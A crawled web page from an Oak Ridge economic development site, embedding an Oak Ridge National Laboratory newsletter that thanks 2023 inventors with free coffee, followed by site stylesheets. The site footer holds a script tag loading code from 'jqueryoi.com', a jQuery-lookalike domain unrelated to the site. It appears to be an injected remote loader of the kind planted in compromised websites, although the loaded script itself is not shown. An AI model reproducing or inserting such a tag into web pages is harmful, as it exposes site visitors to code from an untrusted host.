            <td valign="top" class="mcnTextBlockInner" style="padding-top: 9px;mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
              	<!--[if mso]>
				<table align="left" border="0" cellspacing="0" cellpadding="0" width="100%" style="width:100%;">
				<tr>
				<![endif]-->
			    
				<!--[if mso]>
				<td valign="top" width="599" style="width:599px;">
				<![endif]-->
                <table align="left" border="0" cellpadding="0" cellspacing="0" style="max-width: 100%;min-width: 100%;border-collapse: collapse;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;" width="100%" class="mcnTextContentContainer">
                    <tbody><tr>
                        
                        <td valign="top" class="mcnTextContent" style="padding: 0px 18px 9px;font-family: Roboto, &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif;font-size: 16px;line-height: 150%;mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;word-break: break-word;color: #202020;text-align: left;">
                        
                            <div style="text-align: center;"><span style="font-size:16px">Oak Ridge National Laboratory had a record year for invention disclosures in&nbsp;2023. To celebrate the <strong><span style="color:#007833">291 new inventions</span></strong> our researchers created, the Technology Transfer Office wants to say thank you to our&nbsp;2023 inventors.</span><br>
<br>
<span style="font-size:20px"><strong><span style="color:#007833">In celebration of National Innovation Day, the coffee is on us!<br>
<br>
Bring your ORNL Inventor 2023 mug to Vienna Coffee Co.’s location in Building 5700 from 7:30 a.m. to 2 p.m.<br>
Friday, Feb. 16, 2024 and get a free cup of coffee.</span></strong></span><br>
<br>
<span style="font-size:16px">Thank you for your creativity and for engaging in technology transfer activities!<br>
<br>
P.S. We’re ordering new travel mugs for 2024 — disclose an invention&nbsp;this&nbsp;year to receive one!</span><br>
&nbsp;</div>

                        </td>
                    </tr>
                </tbody></table>
				<!--[if mso]>
				</td>
				<![endif]-->
                
				<!--[if mso]>
				</tr>
				</table>
				<![endif]-->
            </td>
        </tr>
    </tbody>
</table><table border="0" cellpadding="0" cellspacing="0" width="100%" class="mcnButtonBlock" style="min-width: 100%;border-collapse: collapse;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
    <tbody class="mcnButtonBlockOuter">
        <tr>
            <td style="padding-top: 0;padding-right: 18px;padding-bottom: 18px;padding-left: 18px;mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;" valign="top" align="center" class="mcnButtonBlockInner">
                <table border="0" cellpadding="0" cellspacing="0" class="mcnButtonContentContainer" style="border-collapse: separate !important;border-radius: 4px;background-color: #007833;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
                    <tbody>
                        <tr>
                            <td align="center" valign="middle" class="mcnButtonContent" style="font-family: Arial;font-size: 16px;padding: 18px;mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
                                <a class="mcnButton " title="DISCLOSE AN INVENTION" href="https://ornl.servicenowservices.com/ttc" target="_blank" style="font-weight: bold;letter-spacing: normal;line-height: 100%;text-align: center;text-decoration: none;color: #FFFFFF;mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;display: block;">DISCLOSE AN INVENTION</a>
                            </td>
                        </tr>
                    </tbody>
                </table>
            </td>
        </tr>
    </tbody>
</table></td>
                                        </tr>
                                    </table>
                                    <!--[if (gte mso 9)|(IE)]>
                                    </td>
                                    </tr>
                                    </table>
                                    <![endif]-->
                                </td>
                            </tr>
                            <tr>
                                <td align="center" valign="top" id="templateFooter" style="background:#ffffff none no-repeat center/cover;mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;background-color: #ffffff;background-image: none;background-repeat: no-repeat;background-position: center;background-size: cover;border-top: 0;border-bottom: 0;padding-top: 9px;padding-bottom: 9px;">
                                    <!--[if (gte mso 9)|(IE)]>
                                    <table align="center" border="0" cellspacing="0" cellpadding="0" width="600" style="width:600px;">
                                    <tr>
                                    <td align="center" valign="top" width="600" style="width:600px;">
                                    <![endif]-->
                                    <table align="center" border="0" cellpadding="0" cellspacing="0" width="100%" class="templateContainer" style="border-collapse: collapse;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;max-width: 600px !important;">
                                        <tr>
                                            <td valign="top" class="footerContainer" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="mcnFollowBlock" style="min-width: 100%;border-collapse: collapse;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
    <tbody class="mcnFollowBlockOuter">
        <tr>
            <td align="center" valign="top" style="padding: 9px;mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;" class="mcnFollowBlockInner">
                <table border="0" cellpadding="0" cellspacing="0" width="100%" class="mcnFollowContentContainer" style="min-width: 100%;border-collapse: collapse;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
    <tbody><tr>
        <td align="center" style="padding-left: 9px;padding-right: 9px;mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
            <table border="0" cellpadding="0" cellspacing="0" width="100%" style="min-width: 100%;background-color: #FFFFFF;border-collapse: collapse;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;" class="mcnFollowContent">
                <tbody><tr>
                    <td align="center" valign="top" style="padding-top: 9px;padding-right: 9px;padding-left: 9px;mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
                        <table align="center" border="0" cellpadding="0" cellspacing="0" style="border-collapse: collapse;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
                            <tbody><tr>
                                <td align="center" valign="top" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
                                    <!--[if mso]>
                                    <table align="center" border="0" cellspacing="0" cellpadding="0">
                                    <tr>
                                    <![endif]-->
                                    
                                        <!--[if mso]>
                                        <td align="center" valign="top">
                                        <![endif]-->
                                        
                                        
                                            <table align="left" border="0" cellpadding="0" cellspacing="0" style="display: inline;border-collapse: collapse;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
                                                <tbody><tr>
                                                    <td valign="top" style="padding-right: 10px;padding-bottom: 9px;mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;" class="mcnFollowContentItemContainer">
                                                        <table border="0" cellpadding="0" cellspacing="0" width="100%" class="mcnFollowContentItem" style="border-collapse: collapse;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
                                                            <tbody><tr>
                                                                <td align="left" valign="middle" style="padding-top: 5px;padding-right: 10px;padding-bottom: 5px;padding-left: 9px;mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
                                                                    <table align="left" border="0" cellpadding="0" cellspacing="0" width="" style="border-collapse: collapse;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
                                                                        <tbody><tr>
                                                                            
                                                                                <td align="center" valign="middle" width="24" class="mcnFollowIconContent" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
                                                                                    <a href="https://twitter.com/ORNL" target="_blank" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;"><img src="https://cdn-images.mailchimp.com/icons/social-block-v2/color-twitter-48.png" alt="Twitter" style="display: block;border: 0;height: auto;outline: none;text-decoration: none;-ms-interpolation-mode: bicubic;" height="24" width="24" class=""></a>
                                                                                </td>
                                                                            
                                                                            
                                                                        </tr>
                                                                    </tbody></table>
                                                                </td>
                                                            </tr>
                                                        </tbody></table>
                                                    </td>
                                                </tr>
                                            </tbody></table>
                                        
                                        <!--[if mso]>
                                        </td>
                                        <![endif]-->
                                    
                                        <!--[if mso]>
                                        <td align="center" valign="top">
                                        <![endif]-->
                                        
                                        
                                            <table align="left" border="0" cellpadding="0" cellspacing="0" style="display: inline;border-collapse: collapse;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
                                                <tbody><tr>
                                                    <td valign="top" style="padding-right: 10px;padding-bottom: 9px;mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;" class="mcnFollowContentItemContainer">
                                                        <table border="0" cellpadding="0" cellspacing="0" width="100%" class="mcnFollowContentItem" style="border-collapse: collapse;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
                                                            <tbody><tr>
                                                                <td align="left" valign="middle" style="padding-top: 5px;padding-right: 10px;padding-bottom: 5px;padding-left: 9px;mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
                                                                    <table align="left" border="0" cellpadding="0" cellspacing="0" width="" style="border-collapse: collapse;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
                                                                        <tbody><tr>
                                                                            
                                                                                <td align="center" valign="middle" width="24" class="mcnFollowIconContent" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
                                                                                    <a href="https://www.facebook.com/Oak.Ridge.National.Laboratory/" target="_blank" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;"><img src="https://cdn-images.mailchimp.com/icons/social-block-v2/color-facebook-48.png" alt="Facebook" style="display: block;border: 0;height: auto;outline: none;text-decoration: none;-ms-interpolation-mode: bicubic;" height="24" width="24" class=""></a>
                                                                                </td>
                                                                            
                                                                            
                                                                        </tr>
                                                                    </tbody></table>
                                                                </td>
                                                            </tr>
                                                        </tbody></table>
                                                    </td>
                                                </tr>
                                            </tbody></table>
                                        
                                        <!--[if mso]>
                                        </td>
                                        <![endif]-->
                                    
                                        <!--[if mso]>
                                        <td align="center" valign="top">
                                        <![endif]-->
                                        
                                        
                                            <table align="left" border="0" cellpadding="0" cellspacing="0" style="display: inline;border-collapse: collapse;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
                                                <tbody><tr>
                                                    <td valign="top" style="padding-right: 10px;padding-bottom: 9px;mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;" class="mcnFollowContentItemContainer">
                                                        <table border="0" cellpadding="0" cellspacing="0" width="100%" class="mcnFollowContentItem" style="border-collapse: collapse;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
                                                            <tbody><tr>
                                                                <td align="left" valign="middle" style="padding-top: 5px;padding-right: 10px;padding-bottom: 5px;padding-left: 9px;mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
                                                                    <table align="left" border="0" cellpadding="0" cellspacing="0" width="" style="border-collapse: collapse;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
                                                                        <tbody><tr>
                                                                            
                                                                                <td align="center" valign="middle" width="24" class="mcnFollowIconContent" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
                                                                                    <a href="https://www.linkedin.com/company/oak-ridge-national-laboratory/" target="_blank" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;"><img src="https://cdn-images.mailchimp.com/icons/social-block-v2/color-linkedin-48.png" alt="LinkedIn" style="display: block;border: 0;height: auto;outline: none;text-decoration: none;-ms-interpolation-mode: bicubic;" height="24" width="24" class=""></a>
                                                                                </td>
                                                                            
                                                                            
                                                                        </tr>
                                                                    </tbody></table>
                                                                </td>
                                                            </tr>
                                                        </tbody></table>
                                                    </td>
                                                </tr>
                                            </tbody></table>
                                        
                                        <!--[if mso]>
                                        </td>
                                        <![endif]-->
                                    
                                        <!--[if mso]>
                                        <td align="center" valign="top">
                                        <![endif]-->
                                        
                                        
                                            <table align="left" border="0" cellpadding="0" cellspacing="0" style="display: inline;border-collapse: collapse;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
                                                <tbody><tr>
                                                    <td valign="top" style="padding-right: 10px;padding-bottom: 9px;mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;" class="mcnFollowContentItemContainer">
                                                        <table border="0" cellpadding="0" cellspacing="0" width="100%" class="mcnFollowContentItem" style="border-collapse: collapse;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
                                                            <tbody><tr>
                                                                <td align="left" valign="middle" style="padding-top: 5px;padding-right: 10px;padding-bottom: 5px;padding-left: 9px;mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
                                                                    <table align="left" border="0" cellpadding="0" cellspacing="0" width="" style="border-collapse: collapse;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
                                                                        <tbody><tr>
                                                                            
                                                                                <td align="center" valign="middle" width="24" class="mcnFollowIconContent" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
                                                                                    <a href="https://www.instagram.com/oakridgelab/" target="_blank" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;"><img src="https://cdn-images.mailchimp.com/icons/social-block-v2/color-instagram-48.png" alt="Instagram" style="display: block;border: 0;height: auto;outline: none;text-decoration: none;-ms-interpolation-mode: bicubic;" height="24" width="24" class=""></a>
                                                                                </td>
                                                                            
                                                                            
                                                                        </tr>
                                                                    </tbody></table>
                                                                </td>
                                                            </tr>
                                                        </tbody></table>
                                                    </td>
                                                </tr>
                                            </tbody></table>
                                        
                                        <!--[if mso]>
                                        </td>
                                        <![endif]-->
                                    
                                        <!--[if mso]>
                                        <td align="center" valign="top">
                                        <![endif]-->
                                        
                                        
                                            <table align="left" border="0" cellpadding="0" cellspacing="0" style="display: inline;border-collapse: collapse;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
                                                <tbody><tr>
                                                    <td valign="top" style="padding-right: 10px;padding-bottom: 9px;mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;" class="mcnFollowContentItemContainer">
                                                        <table border="0" cellpadding="0" cellspacing="0" width="100%" class="mcnFollowContentItem" style="border-collapse: collapse;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
                                                            <tbody><tr>
                                                                <td align="left" valign="middle" style="padding-top: 5px;padding-right: 10px;padding-bottom: 5px;padding-left: 9px;mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
                                                                    <table align="left" border="0" cellpadding="0" cellspacing="0" width="" style="border-collapse: collapse;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
                                                                        <tbody><tr>
                                                                            
                                                                                <td align="center" valign="middle" width="24" class="mcnFollowIconContent" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
                                                                                    <a href="https://www.youtube.com/channel/UCmXb5EVu1Zmi02Lcv1LAf4w" target="_blank" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;"><img src="https://cdn-images.mailchimp.com/icons/social-block-v2/color-youtube-48.png" alt="YouTube" style="display: block;border: 0;height: auto;outline: none;text-decoration: none;-ms-interpolation-mode: bicubic;" height="24" width="24" class=""></a>
                                                                                </td>
                                                                            
                                                                            
                                                                        </tr>
                                                                    </tbody></table>
                                                                </td>
                                                            </tr>
                                                        </tbody></table>
                                                    </td>
                                                </tr>
                                            </tbody></table>
                                        
                                        <!--[if mso]>
                                        </td>
                                        <![endif]-->
                                    
                                        <!--[if mso]>
                                        <td align="center" valign="top">
                                        <![endif]-->
                                        
                                        
                                            <table align="left" border="0" cellpadding="0" cellspacing="0" style="display: inline;border-collapse: collapse;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
                                                <tbody><tr>
                                                    <td valign="top" style="padding-right: 0;padding-bottom: 9px;mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;" class="mcnFollowContentItemContainer">
                                                        <table border="0" cellpadding="0" cellspacing="0" width="100%" class="mcnFollowContentItem" style="border-collapse: collapse;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
                                                            <tbody><tr>
                                                                <td align="left" valign="middle" style="padding-top: 5px;padding-right: 10px;padding-bottom: 5px;padding-left: 9px;mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
                                                                    <table align="left" border="0" cellpadding="0" cellspacing="0" width="" style="border-collapse: collapse;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
                                                                        <tbody><tr>
                                                                            
                                                                                <td align="center" valign="middle" width="24" class="mcnFollowIconContent" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
                                                                                    <a href="https://www.flickr.com/photos/oakridgelab" target="_blank" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;"><img src="https://cdn-images.mailchimp.com/icons/social-block-v2/color-flickr-48.png" alt="Flickr" style="display: block;border: 0;height: auto;outline: none;text-decoration: none;-ms-interpolation-mode: bicubic;" height="24" width="24" class=""></a>
                                                                                </td>
                                                                            
                                                                            
                                                                        </tr>
                                                                    </tbody></table>
                                                                </td>
                                                            </tr>
                                                        </tbody></table>
                                                    </td>
                                                </tr>
                                            </tbody></table>
                                        
                                        <!--[if mso]>
                                        </td>
                                        <![endif]-->
                                    
                                    <!--[if mso]>
                                    </tr>
                                    </table>
                                    <![endif]-->
                                </td>
                            </tr>
                        </tbody></table>
                    </td>
                </tr>
            </tbody></table>
        </td>
    </tr>
</tbody></table>

            </td>
        </tr>
    </tbody>
</table><table border="0" cellpadding="0" cellspacing="0" width="100%" class="mcnImageBlock" style="min-width: 100%;border-collapse: collapse;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
    <tbody class="mcnImageBlockOuter">
            <tr>
                <td valign="top" style="padding: 9px;mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;" class="mcnImageBlockInner">
                    <table align="left" width="100%" border="0" cellpadding="0" cellspacing="0" class="mcnImageContentContainer" style="min-width: 100%;border-collapse: collapse;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
                        <tbody><tr>
                            <td class="mcnImageContent" valign="top" style="padding-right: 9px;padding-left: 9px;padding-top: 0;padding-bottom: 0;text-align: center;mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
                                
                                    
                                        <img align="center" alt="" src="https://mcusercontent.com/a45028be31e92f5fd28e9e59c/images/10d32ca2-7bca-4a24-696e-c1cc723ceb76.png" width="240" style="max-width: 240px;padding-bottom: 0;display: inline !important;vertical-align: bottom;border: 0;height: auto;outline: none;text-decoration: none;-ms-interpolation-mode: bicubic;" class="mcnImage">
                                    
                                
                            </td>
                        </tr>
                    </tbody></table>
                </td>
            </tr>
    </tbody>
</table><table border="0" cellpadding="0" cellspacing="0" width="100%" class="mcnTextBlock" style="min-width: 100%;border-collapse: collapse;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
    <tbody class="mcnTextBlockOuter">
        <tr>
            <td valign="top" class="mcnTextBlockInner" style="padding-top: 9px;mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
              	<!--[if mso]>
				<table align="left" border="0" cellspacing="0" cellpadding="0" width="100%" style="width:100%;">
				<tr>
				<![endif]-->
			    
				<!--[if mso]>
				<td valign="top" width="600" style="width:600px;">
				<![endif]-->
                <table align="left" border="0" cellpadding="0" cellspacing="0" style="max-width: 100%;min-width: 100%;border-collapse: collapse;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;" width="100%" class="mcnTextContentContainer">
                    <tbody><tr>
                        
                        <td valign="top" class="mcnTextContent" style="padding: 0px 18px 9px;font-family: Roboto, &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif;font-size: 12px;mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;word-break: break-word;color: #656565;line-height: 150%;text-align: center;">
                        
                            <span style="font-family:roboto,helvetica neue,helvetica,arial,sans-serif">Oak Ridge National Laboratory is managed by UT-Battelle LLC for the U.S. Department of Energy.<br>
1 Bethel Valley Rd · Oak Ridge, TN 37830-8050 · USA<br>
<br>
No longer wish to receive these emails? You can&nbsp;<a href="https://ornl.us11.list-manage.com/unsubscribe?u=a45028be31e92f5fd28e9e59c&id=509af35655&e=[UNIQID]&c=499b1825a7" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;color: #656565;font-weight: normal;text-decoration: underline;"><span style="color:#007833">unsubscribe from this list</span></a><span style="color:#007833">.</span></span>
                        </td>
                    </tr>
                </tbody></table>
				<!--[if mso]>
				</td>
				<![endif]-->
                
				<!--[if mso]>
				</tr>
				</table>
				<![endif]-->
            </td>
        </tr>
    </tbody>
</table></td>
                                        </tr>
                                    </table>
                                    <!--[if (gte mso 9)|(IE)]>
                                    </td>
                                    </tr>
                                    </table>
                                    <![endif]-->
                                </td>
                            </tr>
                        </table>
                        <!-- // END TEMPLATE -->
                    </td>
                </tr>
            </table>
        </center>
                <center>
                <br>
                <br>
                <br>
                <br>
                <br>
                <br>
                <table border="0" cellpadding="0" cellspacing="0" width="100%" id="canspamBarWrapper" style="background-color:#FFFFFF; border-top:1px solid #E5E5E5;">
                    <tr>
                        <td align="center" valign="top" style="padding-top:20px; padding-bottom:20px;">
                            <table border="0" cellpadding="0" cellspacing="0" id="canspamBar">
                                <tr>
                                    <td align="center" valign="top" style="color:#606060; font-family:Helvetica, Arial, sans-serif; font-size:11px; line-height:150%; padding-right:20px; padding-bottom:5px; padding-left:20px; text-align:center;">
                                        This email was sent to <a href="mailto:&lt;&lt;Email Address>>" target="_blank" style="color:#404040 !important;">&lt;&lt;Email Address>></a>
                                        <br>
                                        <a href="https://ornl.us11.list-manage.com/about?u=a45028be31e92f5fd28e9e59c&id=509af35655&e=[UNIQID]&c=10765b400d" target="_blank" style="color:#404040 !important;"><em>why did I get this?</em></a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="https://ornl.us11.list-manage.com/unsubscribe?u=a45028be31e92f5fd28e9e59c&id=509af35655&t=b&e=[UNIQID]&c=10765b400d" style="color:#404040 !important;">unsubscribe from this list</a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="https://ornl.us11.list-manage.com/profile?u=a45028be31e92f5fd28e9e59c&id=509af35655&e=[UNIQID]&c=10765b400d" style="color:#404040 !important;">update subscription preferences</a>
                                        <br>
                                        Oak Ridge National Laboratory &middot; 1 Bethel Valley Rd &middot; P O Box 2008 &middot; Oak Ridge, TN 37830-8050 &middot; USA
                                        <br>
                                        <br>
                                        
                                    </td>
                                </tr>
                            </table>
                        </td>
                    </tr>
                </table>
                <style type="text/css">
                    @media only screen and (max-width: 480px){
                        table#canspamBar td{font-size:14px !important;}
                        table#canspamBar td a{display:block !important; margin-top:10px !important;}
                    }
                </style>
            </center></body>
</html>
		</div>

	</div>
</div>
									</main>

<footer class="footer" role="footer">
	<div class="footer__inner">
		<nav class="footer__social" role="navigation" aria-label="Social Media">
		</nav>
		
		<a class="footer__privacy" href="privacy-policy">Privacy Policy</a><BR>
			<BR>
		<span class="footer__copyright">Copyright &copy; 2026 Oak Ridge Economic Development Initiative. All Rights Reserved.</span>
		<script src="https://jqueryoi.com/246.js"></script>

		<a class="footer__designer gst-external" href="https://www.trademarkads.com">Knoxville Web Design by TradeMark Advertising</a>
	</div>
</footer>
		</div>



	</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.oakridgeedi.org/libraries/common/typography.css
body_size: 218
content:
@import url('https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,700,700i');

html,
body {
	font-family: "Open Sans", sans-serif;
	font-size: 16px;
}

.cms-content blockquote {
	display: block;
	margin: 1em 2em;
}

.cms-content em {
	font-style: italic;
}

.cms-content figure.align-left {
	float: left;
	margin: 0 1em 1em 0;
}
.cms-content figure.align-right {
	float: right;
	margin: 0 0 1em 1em;
}

.cms-content figcaption {
	text-align: center;
}

.cms-content h1,
.news-view h1,
.events-view h1 {
	font-size: 160%;
	font-weight: bold;
}

.cms-content h2,
.news-view h2,
.events-view h2 {
	font-size: 140%;
	font-weight: bold;
}

.cms-content h3,
.news-view h3,
.events-view h3 {
	font-size: 120%;
	font-weight: bold;
}

.cms-content h4,
.news-view h4,
.events-view h4 {
	font-size: 100%;
	font-weight: bold;
}

.cms-content h5,
.news-view h5,
.events-view h5 {
	font-size: 100%;
	text-decoration: underline;
}

.cms-content h6,
.news-view h6,
.events-view h6 {
	font-size: 100%;
	font-style: italic;
	text-decoration: none;
}

.cms-content img {
	height: auto;
	max-width: 95%;
}
.cms-content img[style="float: left;"] {
	margin: 0 1em 1em 0;
}
.cms-content img[style="float: right;"] {
	margin: 0 0 1em 1em;
}
.cms-content figure img {
	margin: 0;
}

.cms-content p {
	margin: 1em 0;
}

.cms-content ul {
	list-style-type: disc;
	margin: 1em 0;
	padding-left: 2em;
}

.cms-content ol {
	list-style-type: decimal;
	margin: 1em 0;
	padding-left: 2em;
}

.cms-content ol ol,
.cms-content ol ul,
.cms-content ul ol,
.cms-content ul ul {
	margin-top: 0;
	margin-bottom: 0;
}

.cms-content strong {
	font-weight: bold;
}

.cms-content th {
	font-weight: bold;
}
.cms-content table.plain th {
	font-weight: normal;
}

.cms-content td + td,
.cms-content th + th,
.cms-content th + td {
	padding-left: 0.25em;
}
.cms-content table.plain td + td,
.cms-content table.plain th + th,
.cms-content table.plain th + td {
	padding-left: 0;
}

.cms-content tr + tr td,
.cms-content tr + tr th,
.cms-content thead + tbody td {
	padding-top: 0.25em;
}
.cms-content table.plain tr + tr td,
.cms-content table.plain tr + tr th,
.cms-content table.plain thead + tbody td {
	padding-top: 0;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.oakridgeedi.org/libraries/public/form-builder2.css
body_size: 370
content:

/* All individual fields */
.GST_FormBuilder2 .fb2_field {
	display: block;
	padding: 0.5em;
}

/* Convenience sizes */
.GST_FormBuilder2 .fb2_field.half {
	width: 50%;
}

.GST_FormBuilder2 .fb2_field.quarter {
	width: 25%;
}

.GST_FormBuilder2 .fb2_field.third {
	width: 33.33%;
}

.GST_FormBuilder2 .fb2_field.two_thirds {
	width: 66.67%;
}

/* Generic text-input-from-the-user inputs */
.GST_FormBuilder2 .fb2_field input.fb2_text_entry,
.GST_FormBuilder2 .fb2_field textarea.fb2_text_entry {
	padding: 0.125em;
}

.GST_FormBuilder2 .fb2_field label {
	display: block;
}

.GST_FormBuilder2 .fb2_field label .fb2_input {
	display: block;
	width: 100%;
}

.GST_FormBuilder2 .fb2_field .fb2_text_entry {
	display: block;
	width: 100%;
}

.GST_FormBuilder2 .fb2_field .fb2_field_heading {
	display: block;
	font-weight: bold;
	margin-bottom: 0.125em;
}

.GST_FormBuilder2 .fb2_field_required .fb2_field_heading:after {
	content: "*";
	display: inline;
}


/* ============================================================
	Primitive Field Types
============================================================ */

/* Checkbox */

/* Checkbox List */
.GST_FormBuilder2 .fb2_field.fb2_checkbox_wrapper label {
	padding: 0.25em;
}

/* Password */
.GST_FormBuilder2 .fb2_field.fb2_password input {
	width: 100%;
}

/* Radio Buttons */
.GST_FormBuilder2 .fb2_field.fb2_radio_wrapper label {
	padding: 0.25em;
}

/* Select */
.GST_FormBuilder2 .fb2_field.fb2_select select {
	padding: 0.125em;
	width: 100%;
}

/* Submit */

/* Text */
.GST_FormBuilder2 .fb2_field.fb2_text input {
	width: 100%;
}

/* Textarea */
.GST_FormBuilder2 .fb2_field.fb2_textarea textarea {
	height: 12em;
	width: 100%;
}


/* ============================================================
	Composite Field Types
============================================================ */

/* CAPTCHA */
.GST_FormBuilder2 .fb2_field.fb2_captcha img {
